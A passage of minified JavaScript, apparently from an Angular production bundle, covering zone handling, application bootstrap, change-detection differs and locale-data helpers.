o=r.crossesNgTemplate?ku(e,n,i,[]):$y(e,n,r,i);t.reset(o,lS),t.notifyOnChanges()}return!0}return!1}function at(t,n,e){const i=ie();i.firstCreatePass&&(Gy(i,new Uy(t,n,e),-1),2==(2&n)&&(i.staticViewQueries=!0)),zy(i,b(),n)}function Ii(t,n,e,i){const r=ie();if(r.firstCreatePass){const o=Xe();Gy(r,new Uy(n,e,i),o.index),function CM(t,n){const e=t.contentQueries||(t.contentQueries=[]);n!==(e.length?e[e.length-1]:-1)&&e.push(t.queries.length-1,n)}(r,t),2==(2&e)&&(r.staticContentQueries=!0)}zy(r,b(),e)}function Oe(){return function vM(t,n){return t[yn].queries[n].queryList}(b(),Lh())}function zy(t,n,e){const i=new Pu(4==(4&e));Ng(t,n,i,i.destroy),null===n[yn]&&(n[yn]=new Fu),n[yn].queries.push(new Nu(i))}function Gy(t,n,e){null===t.queries&&(t.queries=new Ru),t.queries.track(new Lu(n,e))}function Wy(t,n){return t.queries.getByIndex(n)}function Ti(t,n){return aa(t,n)}function ca(...t){}const d_=new R("Application Initializer");let ua=(()=>{class t{constructor(e){this.appInits=e,this.resolve=ca,this.reject=ca,this.initialized=!1,this.done=!1,this.donePromise=new Promise((i,r)=>{this.resolve=i,this.reject=r})}runInitializers(){if(this.initialized)return;const e=[],i=()=>{this.done=!0,this.resolve()};if(this.appInits)for(let r=0;r<this.appInits.length;r++){const o=this.appInits[r]();if(Xs(o))e.push(o);else if(om(o)){const s=new Promise((a,l)=>{o.subscribe({complete:a,error:l})});e.push(s)}}Promise.all(e).then(()=>{i()}).catch(r=>{this.reject(r)}),0===e.length&&i(),this.initialized=!0}}return t.\u0275fac=function(e){return new(e||t)(N(d_,8))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})();const So=new R("AppId",{providedIn:"root",factory:function f_(){return`${Uu()}${Uu()}${Uu()}`}});function Uu(){return String.fromCharCode(97+Math.floor(25*Math.random()))}const h_=new R("Platform Initializer"),Nr=new R("Platform ID",{providedIn:"platform",factory:()=>"unknown"}),p_=new R("AnimationModuleType"),Bn=new R("LocaleId",{providedIn:"root",factory:()=>zi(Bn,U.Optional|U.SkipSelf)||function HM(){return typeof $localize<"u"&&$localize.locale||Tr}()}),GM=(()=>Promise.resolve(0))();function $u(t){typeof Zone>"u"?GM.then(()=>{t&&t.apply(null,null)}):Zone.current.scheduleMicroTask("scheduleMicrotask",t)}class be{constructor({enableLongStackTrace:n=!1,shouldCoalesceEventChangeDetection:e=!1,shouldCoalesceRunChangeDetection:i=!1}){if(this.hasPendingMacrotasks=!1,this.hasPendingMicrotasks=!1,this.isStable=!0,this.onUnstable=new Y(!1),this.onMicrotaskEmpty=new Y(!1),this.onStable=new Y(!1),this.onError=new Y(!1),typeof Zone>"u")throw new S(908,!1);Zone.assertZonePatched();const r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.TaskTrackingZoneSpec&&(r._inner=r._inner.fork(new Zone.TaskTrackingZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),r.shouldCoalesceEventChangeDetection=!i&&e,r.shouldCoalesceRunChangeDetection=i,r.lastRequestAnimationFrameId=-1,r.nativeRequestAnimationFrame=function WM(){let t=_e.requestAnimationFrame,n=_e.cancelAnimationFrame;if(typeof Zone<"u"&&t&&n){const e=t[Zone.__symbol__("OriginalDelegate")];e&&(t=e);const i=n[Zone.__symbol__("OriginalDelegate")];i&&(n=i)}return{nativeRequestAnimationFrame:t,nativeCancelAnimationFrame:n}}().nativeRequestAnimationFrame,function QM(t){const n=()=>{!function KM(t){t.isCheckStableRunning||-1!==t.lastRequestAnimationFrameId||(t.lastRequestAnimationFrameId=t.nativeRequestAnimationFrame.call(_e,()=>{t.fakeTopEventTask||(t.fakeTopEventTask=Zone.root.scheduleEventTask("fakeTopEventTask",()=>{t.lastRequestAnimationFrameId=-1,Gu(t),t.isCheckStableRunning=!0,zu(t),t.isCheckStableRunning=!1},void 0,()=>{},()=>{})),t.fakeTopEventTask.invoke()}),Gu(t))}(t)};t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:(e,i,r,o,s,a)=>{try{return y_(t),e.invokeTask(r,o,s,a)}finally{(t.shouldCoalesceEventChangeDetection&&"eventTask"===o.type||t.shouldCoalesceRunChangeDetection)&&n(),__(t)}},onInvoke:(e,i,r,o,s,a,l)=>{try{return y_(t),e.invoke(r,o,s,a,l)}finally{t.shouldCoalesceRunChangeDetection&&n(),__(t)}},onHasTask:(e,i,r,o)=>{e.hasTask(r,o),i===r&&("microTask"==o.change?(t._hasPendingMicrotasks=o.microTask,Gu(t),zu(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:(e,i,r,o)=>(e.handleError(r,o),t.runOutsideAngular(()=>t.onError.emit(o)),!1)})}(r)}static isInAngularZone(){return typeof Zone<"u"&&!0===Zone.current.get("isAngularZone")}static assertInAngularZone(){if(!be.isInAngularZone())throw new S(909,!1)}static assertNotInAngularZone(){if(be.isInAngularZone())throw new S(909,!1)}run(n,e,i){return this._inner.run(n,e,i)}runTask(n,e,i,r){const o=this._inner,s=o.scheduleEventTask("NgZoneEvent: "+r,n,qM,ca,ca);try{return o.runTask(s,e,i)}finally{o.cancelTask(s)}}runGuarded(n,e,i){return this._inner.runGuarded(n,e,i)}runOutsideAngular(n){return this._outer.run(n)}}const qM={};function zu(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular(()=>t.onStable.emit(null))}finally{t.isStable=!0}}}function Gu(t){t.hasPendingMicrotasks=!!(t._hasPendingMicrotasks||(t.shouldCoalesceEventChangeDetection||t.shouldCoalesceRunChangeDetection)&&-1!==t.lastRequestAnimationFrameId)}function y_(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function __(t){t._nesting--,zu(t)}class ZM{constructor(){this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new Y,this.onMicrotaskEmpty=new Y,this.onStable=new Y,this.onError=new Y}run(n,e,i){return n.apply(e,i)}runGuarded(n,e,i){return n.apply(e,i)}runOutsideAngular(n){return n()}runTask(n,e,i,r){return n.apply(e,i)}}const v_=new R(""),da=new R("");let Ku,Wu=(()=>{class t{constructor(e,i,r){this._ngZone=e,this.registry=i,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this.taskTrackingZone=null,Ku||(function YM(t){Ku=t}(r),r.addToWindow(i)),this._watchAngularEvents(),e.run(()=>{this.taskTrackingZone=typeof Zone>"u"?null:Zone.current.get("TaskTrackingZone")})}_watchAngularEvents(){this._ngZone.onUnstable.subscribe({next:()=>{this._didWork=!0,this._isZoneStable=!1}}),this._ngZone.runOutsideAngular(()=>{this._ngZone.onStable.subscribe({next:()=>{be.assertNotInAngularZone(),$u(()=>{this._isZoneStable=!0,this._runCallbacksIfReady()})}})})}increasePendingRequestCount(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount}decreasePendingRequestCount(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount}isStable(){return this._isZoneStable&&0===this._pendingCount&&!this._ngZone.hasPendingMacrotasks}_runCallbacksIfReady(){if(this.isStable())$u(()=>{for(;0!==this._callbacks.length;){let e=this._callbacks.pop();clearTimeout(e.timeoutId),e.doneCb(this._didWork)}this._didWork=!1});else{let e=this.getPendingTasks();this._callbacks=this._callbacks.filter(i=>!i.updateCb||!i.updateCb(e)||(clearTimeout(i.timeoutId),!1)),this._didWork=!0}}getPendingTasks(){return this.taskTrackingZone?this.taskTrackingZone.macroTasks.map(e=>({source:e.source,creationLocation:e.creationLocation,data:e.data})):[]}addCallback(e,i,r){let o=-1;i&&i>0&&(o=setTimeout(()=>{this._callbacks=this._callbacks.filter(s=>s.timeoutId!==o),e(this._didWork,this.getPendingTasks())},i)),this._callbacks.push({doneCb:e,timeoutId:o,updateCb:r})}whenStable(e,i,r){if(r&&!this.taskTrackingZone)throw new Error('Task tracking zone is required when passing an update callback to whenStable(). Is "zone.js/plugins/task-tracking" loaded?');this.addCallback(e,i,r),this._runCallbacksIfReady()}getPendingRequestCount(){return this._pendingCount}registerApplication(e){this.registry.registerApplication(e,this)}unregisterApplication(e){this.registry.unregisterApplication(e)}findProviders(e,i,r){return[]}}return t.\u0275fac=function(e){return new(e||t)(N(be),N(qu),N(da))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),qu=(()=>{class t{constructor(){this._applications=new Map}registerApplication(e,i){this._applications.set(e,i)}unregisterApplication(e){this._applications.delete(e)}unregisterAllApplications(){this._applications.clear()}getTestability(e){return this._applications.get(e)||null}getAllTestabilities(){return Array.from(this._applications.values())}getAllRootElements(){return Array.from(this._applications.keys())}findTestabilityInTree(e,i=!0){return Ku?.findTestabilityInTree(this,e,i)??null}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"platform"}),t})();const Hn=!1;let ii=null;const C_=new R("AllowMultipleToken"),Qu=new R("PlatformDestroyListeners"),XM=new R("appBootstrapListener");function E_(t,n,e=[]){const i=`Platform: ${n}`,r=new R(i);return(o=[])=>{let s=Zu();if(!s||s.injector.get(C_,!1)){const a=[...e,...o,{provide:r,useValue:!0}];t?t(a):function tA(t){if(ii&&!ii.get(C_,!1))throw new S(400,!1);ii=t;const n=t.get(b_);(function D_(t){const n=t.get(h_,null);n&&n.forEach(e=>e())})(t)}(function w_(t=[],n){return on.create({name:n,providers:[{provide:$c,useValue:"platform"},{provide:Qu,useValue:new Set([()=>ii=null])},...t]})}(a,i))}return function iA(t){const n=Zu();if(!n)throw new S(401,!1);return n}()}}function Zu(){return ii?.get(b_)??null}let b_=(()=>{class t{constructor(e){this._injector=e,this._modules=[],this._destroyListeners=[],this._destroyed=!1}bootstrapModuleFactory(e,i){const r=function I_(t,n){let e;return e="noop"===t?new ZM:("zone.js"===t?void 0:t)||new be(n),e}(i?.ngZone,function S_(t){return{enableLongStackTrace:!1,shouldCoalesceEventChangeDetection:!(!t||!t.ngZoneEventCoalescing)||!1,shouldCoalesceRunChangeDetection:!(!t||!t.ngZoneRunCoalescing)||!1}}(i)),o=[{provide:be,useValue:r}];return r.run(()=>{const s=on.create({providers:o,parent:this.injector,name:e.moduleType.name}),a=e.create(s),l=a.injector.get(dr,null);if(!l)throw new S(402,!1);return r.runOutsideAngular(()=>{const c=r.onError.subscribe({next:u=>{l.handleError(u)}});a.onDestroy(()=>{fa(this._modules,a),c.unsubscribe()})}),function T_(t,n,e){try{const i=e();return Xs(i)?i.catch(r=>{throw n.runOutsideAngular(()=>t.handleError(r)),r}):i}catch(i){throw n.runOutsideAngular(()=>t.handleError(i)),i}}(l,r,()=>{const c=a.injector.get(ua);return c.runInitializers(),c.donePromise.then(()=>(function ey(t){Vt(t,"Expected localeId to be defined"),"string"==typeof t&&(Jm=t.toLowerCase().replace(/_/g,"-"))}(a.injector.get(Bn,Tr)||Tr),this._moduleDoBootstrap(a),a))})})}bootstrapModule(e,i=[]){const r=M_({},i);return function JM(t,n,e){const i=new Iu(e);return Promise.resolve(i)}(0,0,e).then(o=>this.bootstrapModuleFactory(o,r))}_moduleDoBootstrap(e){const i=e.injector.get(Io);if(e._bootstrapComponents.length>0)e._bootstrapComponents.forEach(r=>i.bootstrap(r));else{if(!e.instance.ngDoBootstrap)throw new S(-403,!1);e.instance.ngDoBootstrap(i)}this._modules.push(e)}onDestroy(e){this._destroyListeners.push(e)}get injector(){return this._injector}destroy(){if(this._destroyed)throw new S(404,!1);this._modules.slice().forEach(i=>i.destroy()),this._destroyListeners.forEach(i=>i());const e=this._injector.get(Qu,null);e&&(e.forEach(i=>i()),e.clear()),this._destroyed=!0}get destroyed(){return this._destroyed}}return t.\u0275fac=function(e){return new(e||t)(N(on))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"platform"}),t})();function M_(t,n){return Array.isArray(n)?n.reduce(M_,t):{...t,...n}}let Io=(()=>{class t{get destroyed(){return this._destroyed}get injector(){return this._injector}constructor(e,i,r){this._zone=e,this._injector=i,this._exceptionHandler=r,this._bootstrapListeners=[],this._views=[],this._runningTick=!1,this._stable=!0,this._destroyed=!1,this._destroyListeners=[],this.componentTypes=[],this.components=[],this._onMicrotaskEmptySubscription=this._zone.onMicrotaskEmpty.subscribe({next:()=>{this._zone.run(()=>{this.tick()})}});const o=new Ze(a=>{this._stable=this._zone.isStable&&!this._zone.hasPendingMacrotasks&&!this._zone.hasPendingMicrotasks,this._zone.runOutsideAngular(()=>{a.next(this._stable),a.complete()})}),s=new Ze(a=>{let l;this._zone.runOutsideAngular(()=>{l=this._zone.onStable.subscribe(()=>{be.assertNotInAngularZone(),$u(()=>{!this._stable&&!this._zone.hasPendingMacrotasks&&!this._zone.hasPendingMicrotasks&&(this._stable=!0,a.next(!0))})})});const c=this._zone.onUnstable.subscribe(()=>{be.assertInAngularZone(),this._stable&&(this._stable=!1,this._zone.runOutsideAngular(()=>{a.next(!1)}))});return()=>{l.unsubscribe(),c.unsubscribe()}});this.isStable=sh(o,s.pipe(function dE(t={}){const{connector:n=(()=>new Ui),resetOnError:e=!0,resetOnComplete:i=!0,resetOnRefCountZero:r=!0}=t;return o=>{let s,a,l,c=0,u=!1,d=!1;const f=()=>{a?.unsubscribe(),a=void 0},h=()=>{f(),s=l=void 0,u=d=!1},p=()=>{const g=s;h(),g?.unsubscribe()};return gn((g,m)=>{c++,!d&&!u&&f();const y=l=l??n();m.add(()=>{c--,0===c&&!d&&!u&&(a=xl(p,r))}),y.subscribe(m),!s&&c>0&&(s=new Br({next:w=>y.next(w),error:w=>{d=!0,f(),a=xl(h,e,w),y.error(w)},complete:()=>{u=!0,f(),a=xl(h,i),y.complete()}}),Yt(g).subscribe(s))})(o)}}()))}bootstrap(e,i){const r=e instanceof ug;if(!this._injector.get(ua).done){!r&&function zr(t){const n=ce(t)||nt(t)||vt(t);return null!==n&&n.standalone}(e);throw new S(405,Hn)}let s;s=r?e:this._injector.get(cr).resolveComponentFactory(e),this.componentTypes.push(s.componentType);const a=function eA(t){return t.isBoundToModule}(s)?void 0:this._injector.get(Mr),c=s.create(on.NULL,[],i||s.selector,a),u=c.location.nativeElement,d=c.injector.get(v_,null);return d?.registerApplication(u),c.onDestroy(()=>{this.detachView(c.hostView),fa(this.components,c),d?.unregisterApplication(u)}),this._loadComponent(c),c}tick(){if(this._runningTick)throw new S(101,!1);try{this._runningTick=!0;for(let e of this._views)e.detectChanges()}catch(e){this._zone.runOutsideAngular(()=>this._exceptionHandler.handleError(e))}finally{this._runningTick=!1}}attachView(e){const i=e;this._views.push(i),i.attachToAppRef(this)}detachView(e){const i=e;fa(this._views,i),i.detachFromAppRef()}_loadComponent(e){this.attachView(e.hostView),this.tick(),this.components.push(e);const i=this._injector.get(XM,[]);i.push(...this._bootstrapListeners),i.forEach(r=>r(e))}ngOnDestroy(){if(!this._destroyed)try{this._destroyListeners.forEach(e=>e()),this._views.slice().forEach(e=>e.destroy()),this._onMicrotaskEmptySubscription.unsubscribe()}finally{this._destroyed=!0,this._views=[],this._bootstrapListeners=[],this._destroyListeners=[]}}onDestroy(e){return this._destroyListeners.push(e),()=>fa(this._destroyListeners,e)}destroy(){if(this._destroyed)throw new S(406,!1);const e=this._injector;e.destroy&&!e.destroyed&&e.destroy()}get viewCount(){return this._views.length}warnIfDestroyed(){}}return t.\u0275fac=function(e){return new(e||t)(N(be),N(Di),N(dr))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})();function fa(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}let Mi=(()=>{class t{}return t.__NG_ELEMENT_ID__=oA,t})();function oA(t){return function sA(t,n,e){if(Kr(t)&&!e){const i=Ct(t.index,n);return new fo(i,i)}return 47&t.type?new fo(n[rt],n):null}(Xe(),b(),16==(16&t))}class N_{constructor(){}supports(n){return Zs(n)}create(n){return new fA(n)}}const dA=(t,n)=>n;class fA{constructor(n){this.length=0,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=n||dA}forEachItem(n){let e;for(e=this._itHead;null!==e;e=e._next)n(e)}forEachOperation(n){let e=this._itHead,i=this._removalsHead,r=0,o=null;for(;e||i;){const s=!i||e&&e.currentIndex<R_(i,r,o)?e:i,a=R_(s,r,o),l=s.currentIndex;if(s===i)r--,i=i._nextRemoved;else if(e=e._next,null==s.previousIndex)r++;else{o||(o=[]);const c=a-r,u=l-r;if(c!=u){for(let f=0;f<c;f++){const h=f<o.length?o[f]:o[f]=0,p=h+f;u<=p&&p<c&&(o[f]=h+1)}o[s.previousIndex]=u-c}}a!==l&&n(s,a,l)}}forEachPreviousItem(n){let e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachMovedItem(n){let e;for(e=this._movesHead;null!==e;e=e._nextMoved)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}forEachIdentityChange(n){let e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)n(e)}diff(n){if(null==n&&(n=[]),!Zs(n))throw new S(900,!1);return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let r,o,s,e=this._itHead,i=!1;if(Array.isArray(n)){this.length=n.length;for(let a=0;a<this.length;a++)o=n[a],s=this._trackByFn(a,o),null!==e&&Object.is(e.trackById,s)?(i&&(e=this._verifyReinsertion(e,o,s,a)),Object.is(e.item,o)||this._addIdentityChange(e,o)):(e=this._mismatch(e,o,s,a),i=!0),e=e._next}else r=0,function WI(t,n){if(Array.isArray(t))for(let e=0;e<t.length;e++)n(t[e]);else{const e=t[Symbol.iterator]();let i;for(;!(i=e.next()).done;)n(i.value)}}(n,a=>{s=this._trackByFn(r,a),null!==e&&Object.is(e.trackById,s)?(i&&(e=this._verifyReinsertion(e,a,s,r)),Object.is(e.item,a)||this._addIdentityChange(e,a)):(e=this._mismatch(e,a,s,r),i=!0),e=e._next,r++}),this.length=r;return this._truncate(e),this.collection=n,this.isDirty}get isDirty(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead}_reset(){if(this.isDirty){let n;for(n=this._previousItHead=this._itHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._additionsHead;null!==n;n=n._nextAdded)n.previousIndex=n.currentIndex;for(this._additionsHead=this._additionsTail=null,n=this._movesHead;null!==n;n=n._nextMoved)n.previousIndex=n.currentIndex;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}}_mismatch(n,e,i,r){let o;return null===n?o=this._itTail:(o=n._prev,this._remove(n)),null!==(n=null===this._unlinkedRecords?null:this._unlinkedRecords.get(i,null))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._reinsertAfter(n,o,r)):null!==(n=null===this._linkedRecords?null:this._linkedRecords.get(i,r))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._moveAfter(n,o,r)):n=this._addAfter(new hA(e,i),o,r),n}_verifyReinsertion(n,e,i,r){let o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(i,null);return null!==o?n=this._reinsertAfter(o,n._prev,r):n.currentIndex!=r&&(n.currentIndex=r,this._addToMoves(n,r)),n}_truncate(n){for(;null!==n;){const e=n._next;this._addToRemovals(this._unlink(n)),n=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)}_reinsertAfter(n,e,i){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(n);const r=n._prevRemoved,o=n._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(n,e,i),this._addToMoves(n,i),n}_moveAfter(n,e,i){return this._unlink(n),this._insertAfter(n,e,i),this._addToMoves(n,i),n}_addAfter(n,e,i){return this._insertAfter(n,e,i),this._additionsTail=null===this._additionsTail?this._additionsHead=n:this._additionsTail._nextAdded=n,n}_insertAfter(n,e,i){const r=null===e?this._itHead:e._next;return n._next=r,n._prev=e,null===r?this._itTail=n:r._prev=n,null===e?this._itHead=n:e._next=n,null===this._linkedRecords&&(this._linkedRecords=new F_),this._linkedRecords.put(n),n.currentIndex=i,n}_remove(n){return this._addToRemovals(this._unlink(n))}_unlink(n){null!==this._linkedRecords&&this._linkedRecords.remove(n);const e=n._prev,i=n._next;return null===e?this._itHead=i:e._next=i,null===i?this._itTail=e:i._prev=e,n}_addToMoves(n,e){return n.previousIndex===e||(this._movesTail=null===this._movesTail?this._movesHead=n:this._movesTail._nextMoved=n),n}_addToRemovals(n){return null===this._unlinkedRecords&&(this._unlinkedRecords=new F_),this._unlinkedRecords.put(n),n.currentIndex=null,n._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=n,n._prevRemoved=null):(n._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=n),n}_addIdentityChange(n,e){return n.item=e,this._identityChangesTail=null===this._identityChangesTail?this._identityChangesHead=n:this._identityChangesTail._nextIdentityChange=n,n}}class hA{constructor(n,e){this.item=n,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}}class pA{constructor(){this._head=null,this._tail=null}add(n){null===this._head?(this._head=this._tail=n,n._nextDup=null,n._prevDup=null):(this._tail._nextDup=n,n._prevDup=this._tail,n._nextDup=null,this._tail=n)}get(n,e){let i;for(i=this._head;null!==i;i=i._nextDup)if((null===e||e<=i.currentIndex)&&Object.is(i.trackById,n))return i;return null}remove(n){const e=n._prevDup,i=n._nextDup;return null===e?this._head=i:e._nextDup=i,null===i?this._tail=e:i._prevDup=e,null===this._head}}class F_{constructor(){this.map=new Map}put(n){const e=n.trackById;let i=this.map.get(e);i||(i=new pA,this.map.set(e,i)),i.add(n)}get(n,e){const r=this.map.get(n);return r?r.get(n,e):null}remove(n){const e=n.trackById;return this.map.get(e).remove(n)&&this.map.delete(e),n}get isEmpty(){return 0===this.map.size}clear(){this.map.clear()}}function R_(t,n,e){const i=t.previousIndex;if(null===i)return i;let r=0;return e&&i<e.length&&(r=e[i]),i+n+r}class L_{constructor(){}supports(n){return n instanceof Map||hu(n)}create(){return new gA}}class gA{constructor(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}get isDirty(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead}forEachItem(n){let e;for(e=this._mapHead;null!==e;e=e._next)n(e)}forEachPreviousItem(n){let e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)n(e)}forEachChangedItem(n){let e;for(e=this._changesHead;null!==e;e=e._nextChanged)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}diff(n){if(n){if(!(n instanceof Map||hu(n)))throw new S(900,!1)}else n=new Map;return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let e=this._mapHead;if(this._appendAfter=null,this._forEach(n,(i,r)=>{if(e&&e.key===r)this._maybeAddToChanges(e,i),this._appendAfter=e,e=e._next;else{const o=this._getOrCreateRecordForKey(r,i);e=this._insertBeforeOrAppend(e,o)}}),e){e._prev&&(e._prev._next=null),this._removalsHead=e;for(let i=e;null!==i;i=i._nextRemoved)i===this._mapHead&&(this._mapHead=null),this._records.delete(i.key),i._nextRemoved=i._next,i.previousValue=i.currentValue,i.currentValue=null,i._prev=null,i._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty}_insertBeforeOrAppend(n,e){if(n){const i=n._prev;return e._next=n,e._prev=i,n._prev=e,i&&(i._next=e),n===this._mapHead&&(this._mapHead=e),this._appendAfter=n,n}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null}_getOrCreateRecordForKey(n,e){if(this._records.has(n)){const r=this._records.get(n);this._maybeAddToChanges(r,e);const o=r._prev,s=r._next;return o&&(o._next=s),s&&(s._prev=o),r._next=null,r._prev=null,r}const i=new mA(n);return this._records.set(n,i),i.currentValue=e,this._addToAdditions(i),i}_reset(){if(this.isDirty){let n;for(this._previousMapHead=this._mapHead,n=this._previousMapHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._changesHead;null!==n;n=n._nextChanged)n.previousValue=n.currentValue;for(n=this._additionsHead;null!=n;n=n._nextAdded)n.previousValue=n.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}}_maybeAddToChanges(n,e){Object.is(e,n.currentValue)||(n.previousValue=n.currentValue,n.currentValue=e,this._addToChanges(n))}_addToAdditions(n){null===this._additionsHead?this._additionsHead=this._additionsTail=n:(this._additionsTail._nextAdded=n,this._additionsTail=n)}_addToChanges(n){null===this._changesHead?this._changesHead=this._changesTail=n:(this._changesTail._nextChanged=n,this._changesTail=n)}_forEach(n,e){n instanceof Map?n.forEach(e):Object.keys(n).forEach(i=>e(n[i],i))}}class mA{constructor(n){this.key=n,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}}function k_(){return new To([new N_])}let To=(()=>{class t{constructor(e){this.factories=e}static create(e,i){if(null!=i){const r=i.factories.slice();e=e.concat(r)}return new t(e)}static extend(e){return{provide:t,useFactory:i=>t.create(e,i||k_()),deps:[[t,new Os,new As]]}}find(e){const i=this.factories.find(r=>r.supports(e));if(null!=i)return i;throw new S(901,!1)}}return t.\u0275prov=Q({token:t,providedIn:"root",factory:k_}),t})();function V_(){return new Mo([new L_])}let Mo=(()=>{class t{constructor(e){this.factories=e}static create(e,i){if(i){const r=i.factories.slice();e=e.concat(r)}return new t(e)}static extend(e){return{provide:t,useFactory:i=>t.create(e,i||V_()),deps:[[t,new Os,new As]]}}find(e){const i=this.factories.find(r=>r.supports(e));if(i)return i;throw new S(901,!1)}}return t.\u0275prov=Q({token:t,providedIn:"root",factory:V_}),t})();const vA=E_(null,"core",[]);let CA=(()=>{class t{constructor(e){}}return t.\u0275fac=function(e){return new(e||t)(N(Io))},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();let nd=null;function Fr(){return nd}class wA{}const $e=new R("DocumentToken");var xe=(()=>((xe=xe||{})[xe.Format=0]="Format",xe[xe.Standalone=1]="Standalone",xe))(),ee=(()=>((ee=ee||{})[ee.Narrow=0]="Narrow",ee[ee.Abbreviated=1]="Abbreviated",ee[ee.Wide=2]="Wide",ee[ee.Short=3]="Short",ee))(),Se=(()=>((Se=Se||{})[Se.Short=0]="Short",Se[Se.Medium=1]="Medium",Se[Se.Long=2]="Long",Se[Se.Full=3]="Full",Se))(),k=(()=>((k=k||{})[k.Decimal=0]="Decimal",k[k.Group=1]="Group",k[k.List=2]="List",k[k.PercentSign=3]="PercentSign",k[k.PlusSign=4]="PlusSign",k[k.MinusSign=5]="MinusSign",k[k.Exponential=6]="Exponential",k[k.SuperscriptingExponent=7]="SuperscriptingExponent",k[k.PerMille=8]="PerMille",k[k.Infinity=9]="Infinity",k[k.NaN=10]="NaN",k[k.TimeSeparator=11]="TimeSeparator",k[k.CurrencyDecimal=12]="CurrencyDecimal",k[k.CurrencyGroup=13]="CurrencyGroup",k))();function ga(t,n){return zt(gt(t)[A.DateFormat],n)}function ma(t,n){return zt(gt(t)[A.TimeFormat],n)}function ya(t,n){return zt(gt(t)[A.DateTimeFormat],n)}function $t(t,n){const e=gt(t),i=e[A.NumberSymbols][n];if(typeof i>"u"){if(n===k.CurrencyDecimal)return e[A.NumberSymbols][k.Decimal];if(n===k.CurrencyGroup)return e[A.NumberSymbols][k.Group]}return i}function j_(t){if(!t[A.ExtraData])throw new Error(`Missing extra locale data for the locale "${t[A.LocaleId]}". Use "registerLocaleData" to load new data. See the "I18n guide" on angular.io to know more.`)}function zt(t,n){for(let e=n;e>-1;e--)if(typeof t[e]<"u")return t[e];throw new Error("Locale data API: locale data undefined")}function rd(t){const[n,e]=t.split(":");return{hours:+n,minutes:+e}}const 